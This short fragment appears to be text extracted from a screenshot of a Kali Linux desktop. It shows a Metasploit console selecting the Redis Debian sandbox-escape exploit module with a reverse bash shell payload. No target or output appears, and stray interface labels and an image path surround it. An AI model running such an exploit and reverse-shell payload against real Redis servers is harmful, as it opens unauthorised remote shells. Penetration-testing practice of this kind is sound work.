 root@kali: ~
File Actions Edit View Help
msf6 > use 21
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/redis/redis_debian_sandbox_escape) >
File System
Home
(kali㉿kali)-[~]
$